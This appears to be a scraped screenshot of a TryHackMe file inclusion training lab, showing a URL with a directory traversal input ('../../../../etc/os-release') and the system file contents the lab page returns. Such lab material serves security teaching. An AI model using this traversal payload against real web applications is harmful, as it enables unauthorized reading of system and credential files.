 10.10.212.124/lab6.php?file=THM-profile/../../../../etc/os-release
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"